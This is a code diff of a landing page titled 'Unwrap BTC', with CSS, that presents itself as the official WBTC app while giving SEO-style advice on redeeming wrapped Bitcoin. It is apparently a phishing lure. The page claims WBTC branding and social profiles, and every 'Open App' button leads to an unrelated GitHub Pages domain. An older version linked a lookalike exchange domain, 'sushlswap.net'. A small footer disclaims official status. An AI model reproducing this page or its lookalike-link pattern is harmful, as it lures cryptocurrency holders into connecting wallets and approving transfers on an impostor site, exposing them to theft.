-<p class="coin-intent">Use the contract address and chain, not only the token symbol. Scam tokens often borrow familiar BTC wrapper names.</p>
-<a class="cta cta-mini swap-now" data-icon="" data-ticker="ADDR" href="https://ethereum.org/developers/docs/standards/tokens/erc-20/" rel="noopener noreferrer" target="_blank">Docs ↗</a>
-</article>
-<article class="coin-card">
-<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">GAS</span>
-<div><h3>Network gas</h3><p class="coin-sub">Keep native gas ready <span class="tag">Fees</span></p></div>
-</div>
-<p class="coin-intent">An Ethereum token needs ETH for gas, while a Base token needs Base gas. The wrapped BTC itself usually cannot pay the source-chain gas fee.</p>
-<a class="cta cta-mini swap-now" data-icon="" data-ticker="GAS" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
-</article>
-<article class="coin-card">
-<div class="coin-card-head"><img alt="BTC" class="coin-icon" decoding="async" height="40" loading="lazy" src="btc.png" width="40"/>
-<div><h3>Bitcoin address</h3><p class="coin-sub">Check final destination <span class="tag">Address</span></p></div>
-</div>
-<p class="coin-intent">Only use a native BTC address when the redemption service is explicitly asking for a Bitcoin withdrawal address.</p>
-<a class="cta cta-mini swap-now" data-icon="btc.png" data-ticker="BTC" href="https://bitcoin.org/en/you-need-to-know" rel="noopener noreferrer" target="_blank">Docs ↗</a>
-</article>
-<article class="coin-card">
-<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">POR</span>
-<div><h3>Reserve visibility</h3><p class="coin-sub">Review backing signals <span class="tag">Reserves</span></p></div>
-</div>
-<p class="coin-intent">Proof-of-reserve tools can help evaluate some wrapped assets, but they do not remove custody, bridge, or execution risk.</p>
-<a class="cta cta-mini swap-now" data-icon="" data-ticker="POR" href="https://chain.link/proof-of-reserve" rel="noopener noreferrer" target="_blank">Docs ↗</a>
-</article>
-</div>
-</div>
-</section>
-<section class="section" id="compare"><div class="container"><h2>WBTC vs cbBTC vs tBTC</h2><p class="section-intro">Different wrappers can all track Bitcoin exposure, but they do not share one redemption workflow. Start with the issuer or protocol documentation, such as the <a href="https://wbtc.network/assets/wrapped-tokens-whitepaper.pdf" rel="noopener noreferrer">WBTC whitepaper</a>, before moving funds.</p>
-<div class="table-wrap"><table class="compare-table"><thead><tr><th>Asset</th><th>Typical unwrap path</th><th>Main thing to verify</th></tr></thead><tbody><tr><td>WBTC</td><td>Merchant or supported exchange route</td><td>Official merchant, custodian model, and source chain</td></tr><tr><td>cbBTC</td><td>Coinbase-supported deposit or withdrawal flow</td><td>Account eligibility and supported network</td></tr><tr><td>tBTC</td><td>Threshold bridge redemption process</td><td>Protocol steps, fees, and redemption requirements</td></tr></tbody></table></div></div></section>
-<section class="section" id="faq"><div class="container"><h2>Unwrap BTC FAQ</h2><div class="faq-list">
-<details open=""><summary><h3>Can I Unwrap BTC directly from my wallet?</h3></summary><div>Usually no, unless your wallet is connected to a specific issuer, exchange, or bridge flow that supports redemption for that wrapped asset. WBTC, cbBTC, and tBTC have different routes, so first verify the token and chain. The <a href="https://wbtc.network/" rel="noopener noreferrer">WBTC site</a> is a starting point for WBTC-specific information.</div></details>
-<details open=""><summary><h3>Is unwrapping WBTC the same as swapping WBTC for BTC?</h3></summary><div>No. A swap trades one asset for another through a market, while an unwrap or redemption seeks the underlying native BTC through an issuer, merchant, bridge, or exchange process. WBTC's design is described in the <a href="https://wbtc.network/assets/wrapped-tokens-whitepaper.pdf" rel="noopener noreferrer">wrapped tokens whitepaper</a>.</div></details>
-<details><summary><h3>Can I send WBTC to a Bitcoin address?</h3></summary><div>Do not send WBTC directly to a native Bitcoin address unless a supported platform specifically instructs you to do that as part of a deposit flow. WBTC is a token on another network, while native BTC uses the Bitcoin network. Bitcoin.org has general guidance on Bitcoin payments and wallet care at <a href="https://bitcoin.org/en/you-need-to-know" rel="noopener noreferrer">bitcoin.org</a>.</div></details>
-<details><summary><h3>How do I unwrap cbBTC to BTC?</h3></summary><div>Use a Coinbase-supported route if you are eligible and the network is supported. Coinbase states that wrapped assets are available on specific networks and represent the original cryptocurrency in a Coinbase account context. Check the current supported networks on the <a href="https://help.coinbase.com/en/coinbase/trading-and-funding/sending-or-receiving-cryptocurrency/coinbase-wrapped-btc" rel="noopener noreferrer">Coinbase help page</a> before sending.</div></details>
-<details><summary><h3>What fees apply when I Unwrap BTC?</h3></summary><div>Fees depend on the route. Common components include source-chain gas, protocol or service fees, exchange spread, withdrawal fees, and Bitcoin miner fees. Avoid any page that promises a fixed cost without showing the live route. Chainlink's <a href="https://chain.link/proof-of-reserve" rel="noopener noreferrer">Proof of Reserve</a> page is useful for reserve concepts, but it is not a fee quote.</div></details>
-<details><summary><h3>Which wrapped BTC version is best to unwrap?</h3></summary><div>There is no universal best choice because each wrapper has a different issuer, trust model, network support, and redemption process. tBTC, for example, documents a protocol bridge model in the <a href="https://docs.threshold.network/tbtc-v2" rel="noopener noreferrer">Threshold docs</a>. Match the route to your asset and risk tolerance.</div></details>
-</div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-<nav aria-label="Footer" class="footer-nav"><a href="#how-it-works">How it works</a><a href="#fees-security">Fees security</a><a href="#common-mistakes">Common mistakes</a><a href="#routes">Routes</a><a href="#checklist">Checklist</a><a href="#faq">FAQ</a></nav>
-<p class="footer-note">Not the official Unwrap BTC app — verify the domain before connecting a wallet. Information on this page is for educational purposes only and is not financial advice.</p>
-<p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script defer="" src="static/app.js"></script>
-</body></html>+<!doctype html>
+<html lang="en"><head>
+<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+<title>Unwrap BTC - Open App</title><meta name="description" content="unwrap btc through the official WBTC destination, verify the Ethereum token contract, and follow a redemption route back to native Bitcoin.">
+<meta name="robots" content="index,follow,max-image-preview:large">
+<link rel="canonical" href="https://unwrap-btc.github.io/"><meta name="theme-color" content="#FFFFFF">
+<meta property="og:type" content="website"><meta property="og:title" content="Unwrap BTC - Open App"><meta property="og:description" content="unwrap btc through the official WBTC destination, verify the Ethereum token contract, and follow a redemption route back to native Bitcoin.">
+<meta property="og:url" content="https://unwrap-btc.github.io/"><meta property="og:image" content="https://unwrap-btc.github.io/og-cover.png"><meta property="og:locale" content="en">
+<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Unwrap BTC - Open App"><meta name="twitter:description" content="unwrap btc through the official WBTC destination, verify the Ethereum token contract, and follow a redemption route back to native Bitcoin."><meta name="twitter:image" content="https://unwrap-btc.github.io/og-cover.png">
+<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
+<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
+<link rel="stylesheet" href="static/style.css">
+<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://unwrap-btc.github.io/#website", "url": "https://unwrap-btc.github.io/", "name": "WBTC"}, {"@type": "WebPage", "@id": "https://unwrap-btc.github.io/#webpage", "url": "https://unwrap-btc.github.io/", "name": "Unwrap BTC - Open App", "description": "unwrap btc through the official WBTC destination, verify the Ethereum token contract, and follow a redemption route back to native Bitcoin.", "inLanguage": "en", "isPartOf": {"@id": "https://unwrap-btc.github.io/#website"}}, {"@type": "Organization", "@id": "https://unwrap-btc.github.io/#org", "name": "WBTC", "url": "https://unwrap-btc.github.io/", "logo": "https://unwrap-btc.github.io/og-cover.png", "sameAs": ["https://twitter.com/WrappedBTC", "https://github.com/WrappedBTC", "https://www.coingecko.com/en/coins/wrapped-bitcoin", "https://defillama.com/protocol/wbtc"]}, {"@type": "WebApplication", "@id": "https://unwrap-btc.github.io/#app", "name": "Unwrap BTC", "url": "https://unwrap-btc.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "unwrap btc through the official WBTC destination, verify the Ethereum token contract, and follow a redemption route back to native Bitcoin.", "featureList": ["ERC-20 token", "Ethereum mainnet contract", "BTC-backed model"], "isPartOf": {"@id": "https://unwrap-btc.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://unwrap-btc.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What does unwrap BTC mean?", "acceptedAnswer": {"@type": "Answer", "text": "Unwrap BTC usually means converting a wrapped Bitcoin token such as WBTC back into native BTC. With WBTC, that means moving out of an ERC-20 token on Ethereum and into Bitcoin on the Bitcoin network. The exact process depends on the provider, because WBTC minting and burning are handled through a merchant and custodian framework rather than a simple consumer-only smart contract call."}}, {"@type": "Question", "name": "Can I send WBTC directly to a Bitcoin address?", "acceptedAnswer": {"@type": "Answer", "text": "No. WBTC is an ERC-20 token and should not be sent directly to a native Bitcoin address. A Bitcoin address cannot receive an Ethereum ERC-20 transfer. To move from WBTC to BTC, use a route that explicitly supports redemption or exchange from WBTC on Ethereum to BTC on Bitcoin, and verify the destination address before confirming the transaction."}}, {"@type": "Question", "name": "Is WBTC the same as BTC?", "acceptedAnswer": {"@type": "Answer", "text": "WBTC is not native BTC. It is a tokenized representation of Bitcoin used on Ethereum and other DeFi routes, backed through a custodial system. BTC is the asset on the Bitcoin network. WBTC can be useful for Ethereum DeFi, but it introduces smart contract, custodian, merchant, and provider risk that native BTC held in a Bitcoin wallet does not have in the same form."}}, {"@type": "Question", "name": "Who can burn WBTC for BTC?", "acceptedAnswer": {"@type": "Answer", "text": "In the WBTC framework, burning is a merchant-level process. Ordinary users typically redeem through supported merchants, custodians, exchanges, or other providers rather than calling a universal consumer redemption button. That means the practical answer depends on which provider accepts your WBTC, what compliance steps it requires, and how it pays out native Bitcoin."}}, {"@type": "Question", "name": "What fees apply when unwrapping BTC?", "acceptedAnswer": {"@type": "Answer", "text": "There is no single fixed unwrap BTC fee. You may pay Ethereum gas, a WBTC transfer or approval cost, a provider or merchant fee, spread if using an exchange route, and a Bitcoin network fee for the payout transaction. Always compare the final BTC received and the estimated settlement time, because a low advertised fee can still produce a worse net result."}}, {"@type": "Question", "name": "How do I verify real WBTC before unwrapping?", "acceptedAnswer": {"@type": "Answer", "text": "Verify the Ethereum token address 0x2260fac5e5542a773aa44fbcfedf7c193bc2c599 on Etherscan and cross-check official WBTC resources before approving a transfer. Also confirm that the route is asking for WBTC on the correct network and that the BTC payout address is yours. Name, logo, and ticker alone are not enough because lookalike tokens are easy to create."}}]}]}</script>
+</head><body>
+<header class="site-header">
+  <a class="brand" href="#top" aria-label="WBTC"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">WBTC</span></a>
+  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
+  <span class="header-spacer"></span>
+  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
+</header>
+<main id="top">
+  <section class="hero">
+    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
+    <div class="container">
+      <h1>Unwrap BTC</h1>
+      <div class="bridge-widget" role="group" aria-label="WBTC preview"><div class="bw-field"><span class="bw-coin"><img src="static/wbtc.png" alt="WBTC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>WBTC</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/btc.png" alt="BTC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>BTC</b> · Bitcoin</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"></div>
+      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open WBTC ↗</a></div>
+      <p class="hero-note">Live preview — open the official WBTC app from your own wallet.</p>
+      <div class="trust-row"><span class="trust-chip">ERC-20 token</span><span class="trust-chip">Ethereum mainnet contract</span><span class="trust-chip">BTC-backed model</span></div>
+    </div>
+  </section>
+  <section class="section" id="about"><div class="container"><h2>What is Unwrap BTC?</h2><div class="capsule"><strong>WBTC</strong> is the <a class="inline-link" href="https://www.coingecko.com/learn/what-is-wrapped-bitcoin-wbtc-and-how-does-it-work" rel="noopener noreferrer">Ethereum ERC-20 representation of Bitcoin</a> used across wallets and DeFi. Verify the live token identity on <a href="https://etherscan.io/token/0x2260fac5e5542a773aa44fbcfedf7c193bc2c599">Etherscan</a> before using any route.</div></div></section>
+  <section class="section" id="facts"><div class="container"><h2>Unwrap BTC at a glance</h2><div class="facts"><div class="f"><small>Category</small><b><a class="inline-link" href="https://www.wbtc.network/assets/wrapped-tokens-whitepaper.pdf" rel="noopener noreferrer">Wrapped Bitcoin redemption route</a></b></div><div class="f"><small>Network</small><b>Ethereum and Bitcoin</b></div><div class="f"><small>Token</small><b>WBTC</b></div><div class="f"><small>Launched</small><b>January 2019</b></div><div class="f"><small>Custody</small><b>BTC backing held through <a class="inline-link" href="https://www.bitstamp.net/learn/cryptocurrency-guide/what-is-wrapped-bitcoin-wbtc/" rel="noopener noreferrer">custodial merchant framework</a></b></div></div></div></section>
+  <section class="section section-alt"><div class="container"><h2>Unwrap BTC from WBTC to native Bitcoin</h2><div class="intent-a">Unwrapping BTC usually means moving from WBTC, an <a class="inline-link" href="https://www.hiro.so/blog/a-developers-guide-to-wrapped-bitcoin-wbtc" rel="noopener noreferrer">ERC-20 representation of Bitcoin on Ethereum</a>, back to native BTC on the Bitcoin network. The WBTC token contract itself is not a simple one-click consumer bridge; the official model uses <a class="inline-link" href="https://www.wbtc.network/assets/wrapped-tokens-whitepaper.pdf" rel="noopener noreferrer">merchants and custodians for minting and burning</a>. A practical user route may involve a supported merchant, exchange, custodian, or DeFi venue that can receive WBTC and send BTC. Before approving anything, confirm the WBTC contract address, provider terms, destination Bitcoin address, fees, timing, and any KYC requirement. The official <a href="https://www.wbtc.network/assets/wrapped-tokens-whitepaper.pdf">WBTC whitepaper</a> describes the mint and burn framework.</div></div></section><section class="section"><div class="container"><h2>WBTC contract address for unwrap BTC</h2><div class="intent-a">The <a class="inline-link" href="https://etherscan.io/token/0x2260fac5e5542a773aa44fbcfedf7c193bc2c599" rel="noopener noreferrer">Ethereum WBTC token contract</a> to verify is 0x2260fac5e5542a773aa44fbcfedf7c193bc2c599. Anyone searching for unwrap BTC should check that address on Etherscan before approving transfers, because <a class="inline-link" href="https://www.coingecko.com/learn/what-is-wrapped-bitcoin-wbtc-and-how-does-it-work" rel="noopener noreferrer">fake wrapped Bitcoin tokens</a> often copy the WBTC name or logo. Contract verification matters most when a route asks for token approval or transfer permission. A legitimate provider should clearly show WBTC, the Ethereum network, the amount being redeemed, and the Bitcoin payout address. If a page shows a different token address without a credible reason, treat it as a different asset.</div></div></section><section class="section section-alt"><div class="container"><h2>WBTC redeem fees and timing</h2><div class="intent-a">WBTC redemption does not have one universal fee or time that applies to every user. Costs can include <a class="inline-link" href="https://ethereum.org/en/developers/docs/gas/" rel="noopener noreferrer">Ethereum gas for the WBTC transfer</a> or approval, a provider or merchant fee, and the <a class="inline-link" href="https://www.investopedia.com/terms/b/bitcoin-transaction.asp" rel="noopener noreferrer">Bitcoin miner fee for the BTC payout</a>. Timing depends on the provider flow, Ethereum confirmation, Bitcoin settlement, internal compliance checks, and liquidity. The WBTC whitepaper describes burn and redemption as merchant and custodian processes, so a wallet-only approval is not the full redemption lifecycle. Users should compare the net BTC received, not just the headline fee, before choosing a route.</div></div></section><section class="section"><div class="container"><h2>WBTC proof of reserves and backing</h2><div class="intent-a">WBTC is designed as a Bitcoin-backed ERC-20 token, with reserves and token supply meant to be publicly verifiable. Searchers looking to unwrap BTC often care whether each WBTC is backed before using a redemption route. The useful checks are the official WBTC site, the Ethereum token contract, reserve or custody information provided by the WBTC network, and <a class="inline-link" href="https://defillama.com/protocols/Dexes" rel="noopener noreferrer">independent listings such as CoinGecko or DeFiLlama</a>. Do not rely on a random app page to prove backing. If a provider cannot explain how it sources native BTC for redemption, use a different route.</div></div></section>
+  <section class="section"><div class="container"><h2>How to unwrap Unwrap BTC</h2><ol class="steps"><li><b>Open the official destination</b><span>Use the WBTC domain or a supported provider route instead of search ads, clones, or unsolicited links.</span></li><li><b>Verify the asset</b><span>Confirm WBTC on Ethereum and the contract address 0x2260fac5e5542a773aa44fbcfedf7c193bc2c599 before connecting a wallet.</span></li><li><b>Choose a redemption path</b><span>WBTC redemption generally relies on merchants, custodians, or venues that support moving from WBTC back to native Bitcoin.</span></li><li><b>Confirm settlement details</b><span>Review network fees, provider terms, <a class="inline-link" href="https://www.investopedia.com/terms/k/knowyourcustomer.asp" rel="noopener noreferrer">KYC requirements</a>, timing, and the destination Bitcoin address before approving anything.</span></li></ol><div class="cta-band"><div><p>Ready to unwrap?</p><p class="sub">Open the official WBTC app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open WBTC ↗</a></div></div></section>
+  <section class="section"><div class="container"><h2>WBTC vs native BTC</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>WBTC</th><th>Native BTC</th></tr></thead><tbody><tr><td>Network</td><td>ERC-20 token primarily used on Ethereum</td><td>Bitcoin network asset</td></tr><tr><td>Custody model</td><td>Backed through custodians and merchants</td><td>Held directly by whoever controls the Bitcoin private keys</td></tr><tr><td>Main use</td><td><a class="inline-link" href="https://www.bitstamp.net/learn/cryptocurrency-guide/what-is-wrapped-bitcoin-wbtc/" rel="noopener noreferrer">Ethereum DeFi, DEX liquidity, lending collateral</a></td><td>Bitcoin payments, self-custody, cold storage, BTC-native transfers</td></tr><tr><td>Fees</td><td>Ethereum gas plus provider redemption costs</td><td>Bitcoin miner fee for native transfers</td></tr><tr><td>Unwrap path</td><td>Redeem or swap through a supported provider</td><td>No unwrap needed</td></tr></tbody></table></div></div></section>
+  <section class="section section-alt" id="faq"><div class="container"><h2>Unwrap BTC FAQ</h2><div class="faq-list"><details open><summary><h3>What does unwrap BTC mean?</h3></summary><div>Unwrap BTC usually means converting a wrapped Bitcoin token such as WBTC back into native BTC. With WBTC, that means moving out of an ERC-20 token on Ethereum and into Bitcoin on the Bitcoin network. The exact process depends on the provider, because WBTC minting and burning are handled through a merchant and custodian framework rather than a simple consumer-only smart contract call.</div></details><details><summary><h3>Can I send WBTC directly to a Bitcoin address?</h3></summary><div>No. WBTC is an ERC-20 token and should not be sent directly to a native Bitcoin address. A Bitcoin address cannot receive an Ethereum ERC-20 transfer. To move from WBTC to BTC, use a route that explicitly supports redemption or exchange from WBTC on Ethereum to BTC on Bitcoin, and verify the destination address before confirming the transaction.</div></details><details><summary><h3>Is WBTC the same as BTC?</h3></summary><div>WBTC is not native BTC. It is a <a class="inline-link" href="https://www.hiro.so/blog/a-developers-guide-to-wrapped-bitcoin-wbtc" rel="noopener noreferrer">tokenized representation of Bitcoin</a> used on Ethereum and other DeFi routes, backed through a custodial system. BTC is the asset on the Bitcoin network. WBTC can be useful for Ethereum DeFi, but it introduces smart contract, custodian, merchant, and provider risk that native BTC held in a Bitcoin wallet does not have in the same form.</div></details><details><summary><h3>Who can burn WBTC for BTC?</h3></summary><div>In the WBTC framework, burning is a merchant-level process. Ordinary users typically redeem through supported merchants, custodians, exchanges, or other providers rather than calling a universal consumer redemption button. That means the practical answer depends on which provider accepts your WBTC, what compliance steps it requires, and how it pays out native Bitcoin.</div></details><details><summary><h3>What fees apply when unwrapping BTC?</h3></summary><div>There is no single fixed unwrap BTC fee. You may pay Ethereum gas, a WBTC transfer or approval cost, a provider or merchant fee, spread if using an exchange route, and a Bitcoin network fee for the payout transaction. Always compare the final BTC received and the estimated settlement time, because a low advertised fee can still produce a worse net result.</div></details><details><summary><h3>How do I verify real WBTC before unwrapping?</h3></summary><div>Verify the Ethereum token address 0x2260fac5e5542a773aa44fbcfedf7c193bc2c599 on Etherscan and cross-check official WBTC resources before approving a transfer. Also confirm that the route is asking for WBTC on the correct network and that the BTC payout address is yours. Name, logo, and ticker alone are not enough because lookalike tokens are easy to create.</div></details></div></div></section>
+</main>
+<footer class="site-footer"><div class="container">
+  <div class="footer-grid"></div>
+  <p class="footer-note">Not the official app; verify wbtc.network and the token contract before connecting. Educational only, not financial advice.</p>
+  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
+</div></footer>
+<script src="static/app.js" defer></script>
+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -1,613 +1,662 @@
-/* =========================================================================
-   Landing page theme
-   Readable / un-minified by request. Single external stylesheet.
-   Sections: tokens · base · frame · header · hero · widget · sections ·
-   coin grid · steps · capsule · table · trust · faq · footer · motion · responsive
-   ========================================================================= */
-
-:root {
-  /* ---- color: near-black green base, emerald/jade accents (no gold) ---- */
-  --bg:        #0F0D08;
-  --bg-2:      #16120C;
-  --surface:   #201C13;
-  --surface-2: #302A1C;
-  --surface-3: #453B27;
-  --ink:       #F9F7F4;
-  --ink-2:     #EBE7E0;
-  --muted:     #B4AC9C;
-  --muted-2:   #837A67;
-  --line:   rgba(255, 255, 255, 0.08);
-  --line-2: rgba(255, 255, 255, 0.14);
-  --line-3: rgba(247, 214, 148, 0.22);
-
-  --green:      #E4A019;  /* emerald */
-  --green-mint: #EDBE61;  /* light mint */
-  --green-pale: #F7D694;  /* pale highlight */
-  --green-deep: #A37212;  /* deep */
-  --green-ink:  #0A0C12;  /* text on green buttons */
-  --green-soft: rgba(228, 160, 25, 0.12);
-  --green-glow: rgba(228, 160, 25, 0.34);
-  --grad: linear-gradient(135deg, #F7D694 0%, #E4A019 45%, #A37212 100%);
-  --grad-text: linear-gradient(120deg, #F7D694 0%, #E4A019 55%, #E4A019 100%);
-
-  /* ---- shape / depth ---- */
-  --radius-sm: 10px;
-  --radius:    14px;
-  --radius-lg: 20px;
-  --radius-xl: 26px;
-  --shadow:    0 30px 80px -34px rgba(0, 0, 0, 0.75);
-  --shadow-sm: 0 10px 30px -18px rgba(0, 0, 0, 0.7);
-
-  /* ---- type / layout ---- */
-  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-  --container: 1180px;
-}
-
-/* ---------------------------------------------------------------- base --- */
-* { box-sizing: border-box; margin: 0; padding: 0; }
-
-html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
-
-body {
-  min-height: 100vh;
-  min-width: 320px;
-  display: flex;
-  flex-direction: column;
-  font-family: var(--font);
-  font-size: 17px;
-  line-height: 1.65;
-  color: var(--ink);
-  background:
-    radial-gradient(900px 560px at 80% 22%, rgba(228, 160, 25, 0.12), transparent 60%),
-    radial-gradient(720px 520px at 2% 2%, rgba(228, 160, 25, 0.07), transparent 58%),
-    var(--bg);
-  -webkit-font-smoothing: antialiased;
-  overflow-x: hidden;
-  overflow-wrap: break-word;
-}
-
-a { color: inherit; text-decoration: none; }
-button, input, select { font: inherit; color: inherit; }
-img, svg { display: block; max-width: 100%; }
-ul { list-style: none; }
-
-:focus-visible {
-  outline: 2px solid var(--green);
-  outline-offset: 2px;
-  border-radius: 6px;
-}
-
-h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.15; }
-
-.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
-
-.section { padding: clamp(46px, 7vw, 84px) 0; }
-.section-alt { background: linear-gradient(180deg, rgba(255, 255, 255, 0.015), transparent 40%), var(--bg-2); }
-.section > .container > h2 {
-  font-size: clamp(1.7rem, 3.2vw, 2.4rem);
-  margin-bottom: 8px;
-}
-.section-intro {
-  color: var(--muted);
-  max-width: 70ch;
-  margin-bottom: clamp(22px, 3vw, 34px);
-  font-size: 1.04rem;
-}
-.eyebrow-free { /* deliberate marker: NO eyebrow pills on this page */ }
-
-/* gradient-green page frame (mask trick) */
-body::after {
-  content: "";
-  position: fixed;
-  inset: 9px;
-  border-radius: 22px;
-  padding: 1.5px;
-  z-index: 60;
-  pointer-events: none;
-  background: linear-gradient(125deg,
-    var(--green-glow),
-    rgba(228, 160, 25, 0.22) 30%,
-    transparent 55%,
-    var(--green-soft) 80%,
-    var(--green-glow));
-  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
-  -webkit-mask-composite: xor;
-          mask-composite: exclude;
-}
-
-/* --------------------------------------------------------------- buttons - */
-.cta {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  gap: 9px;
-  border: 0;
-  cursor: pointer;
-  font-family: var(--disp);
-  font-weight: 600;
-  border-radius: 999px;
-  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease, border-color 0.16s, background 0.16s, color 0.16s;
-  white-space: nowrap;
-}
-.cta-primary {
-  padding: 14px 28px;
-  font-size: 1rem;
-  color: var(--green-ink);
-  background: var(--grad);
-  box-shadow: 0 14px 34px -10px var(--green-glow), inset 0 1px 0 rgba(255, 255, 255, 0.4);
-  position: relative;
-  overflow: hidden;
-}
-.cta-primary::after {
-  content: "";
-  position: absolute;
-  top: 0; left: -60%;
-  width: 40%; height: 100%;
-  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.55), transparent);
-  transform: skewX(-18deg);
-  animation: sheen 5.5s ease-in-out infinite;
-}
-.cta-primary:hover { transform: translateY(-2px); filter: brightness(1.05); box-shadow: 0 20px 44px -10px var(--green-glow), inset 0 1px 0 rgba(255, 255, 255, 0.4); }
-.cta-secondary {
-  padding: 13px 24px;
-  font-size: 0.96rem;
-  color: var(--green-mint);
-  border: 1px solid var(--line-3);
-  background: var(--green-soft);
-}
-.cta-secondary:hover { border-color: var(--green); color: var(--green-pale); transform: translateY(-1px); }
-.cta-ghost {
-  padding: 11px 20px;
-  font-size: 0.92rem;
-  color: var(--ink);
-  border: 1px solid var(--line-2);
-}
-.cta-ghost:hover { border-color: var(--green); color: var(--green-pale); background: var(--green-soft); }
-.cta-mini {
-  padding: 9px 16px;
-  font-size: 0.84rem;
-  color: var(--green-ink);
-  background: var(--grad);
-  box-shadow: 0 10px 22px -12px var(--green-glow);
-}
-.cta-mini:hover { transform: translateY(-1px); filter: brightness(1.06); }
-
-/* ---------------------------------------------------------------- header - */
-.site-header {
-  position: sticky;
-  top: 0;
-  z-index: 40;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  padding: 14px clamp(18px, 4vw, 40px);
-  background: rgba(6, 16, 11, 0.72);
-  backdrop-filter: blur(14px);
-  border-bottom: 1px solid var(--line);
-}
-.brand { display: inline-flex; align-items: center; gap: 11px; }
-.brand-mark { width: 34px; height: 34px; flex: none; filter: drop-shadow(0 6px 16px var(--green-glow)); }
-.brand h1 {
-  font-size: 1.16rem;
-  font-weight: 700;
-  letter-spacing: -0.01em;
-  white-space: nowrap;
-}
-.site-nav { margin-left: 6px; }
-.nav-list { display: flex; align-items: center; gap: 4px; }
-.nav-list a {
-  display: inline-flex;
-  padding: 8px 13px;
-  border-radius: 10px;
-  color: var(--muted);
-  font-size: 0.9rem;
-  font-weight: 500;
-  transition: color 0.16s, background 0.16s;
-}
-.nav-list a:hover { color: var(--ink); background: var(--green-soft); }
-.header-spacer { flex: 1; }
-.nav-toggle {
-  display: none;
-  width: 42px; height: 42px;
-  border-radius: 12px;
-  border: 1px solid var(--line-2);
-  background: transparent;
-  color: var(--ink);
-  align-items: center;
-  justify-content: center;
-}
-.nav-toggle svg { width: 20px; height: 20px; }
-
-/* language switcher */
-.lang-switch { position: relative; }
-.lang-switch summary { list-style: none; cursor: pointer; display: inline-flex; align-items: center; gap: 7px; padding: 9px 13px; border: 1px solid var(--line-2); border-radius: 999px; color: var(--muted); font-size: 0.86rem; font-weight: 600; transition: color .16s, border-color .16s; }
-.lang-switch summary::-webkit-details-marker { display: none; }
-.lang-switch summary svg { width: 16px; height: 16px; }
-.lang-switch summary:hover { color: var(--ink); border-color: var(--green); }
-.lang-menu { position: absolute; top: calc(100% + 8px); right: 0; z-index: 50; display: grid; gap: 2px; min-width: 168px; max-height: 60vh; overflow: auto; padding: 8px; background: var(--surface-2); border: 1px solid var(--line-2); border-radius: var(--radius); box-shadow: var(--shadow); }
-.lang-menu a { padding: 8px 12px; border-radius: 8px; color: var(--muted); font-size: 0.9rem; }
-.lang-menu a:hover { color: var(--ink); background: var(--green-soft); }
-.lang-menu a.is-active { color: var(--green-mint); background: var(--green-soft); }
-
-/* ------------------------------------------------------------------ hero - */
-.hero { padding: clamp(26px, 5vw, 60px) 0 clamp(30px, 5vw, 56px); }
-.hero-grid {
-  display: grid;
